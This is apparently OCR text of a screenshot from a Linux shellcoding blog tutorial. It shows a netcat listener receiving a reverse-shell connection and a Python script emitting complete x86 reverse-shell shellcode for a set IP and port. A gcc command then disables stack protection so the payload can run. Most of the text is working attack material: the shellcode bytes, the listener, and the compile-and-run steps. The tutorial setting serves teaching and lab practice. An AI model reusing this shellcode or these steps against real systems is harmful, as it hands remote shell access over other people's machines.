 run.c — ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 — Atom
nc -lvp 4444
File Actions Edit View Help
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.6: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.6] 39374
whoami
kali
ls -l
total 716
-rw-r--r-- 1 kali kali 14 Oct 16 13:43 peda-session-rev
.txt
-rwxr-xr-x 1 kali kali 4572 Oct 16 13:53 rev
-rw-r--r-- 1 kali kali 2429 Oct 16 13:19 rev.asm
-rw-r--r-- 1 kali kali 560 Oct 16 13:53 rev.o
-rwxr-xr-x 1 kali kali 698288 Oct 16 17:39 run
-rw-r--r-- 1 kali kali 678 Oct 16 17:37 run.c
-rw-r--r-- 1 kali kali 767 Oct 15 15:24 shell.c
-rw-r--r-- 1 kali kali 2445 Oct 16 15:39 super_shellcode.
py
13 return 1;
14 }
15
run.c 5:1
./run
File Actions Edit View Help
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master ± python3 super_she
llcode.py -l 10.9.1.6 -p 4444
let's go to create your super shellcode...
hex host address: x0ax09×01×06
hex port: x11×5c
your super shellcode is:
\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x0a\x09\x01\x06\x66\
x68\x11\x5c\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x
80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master ± gcc -static -fno-
stack-protector -z execstack -m32 -o run run.c
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master ± ./run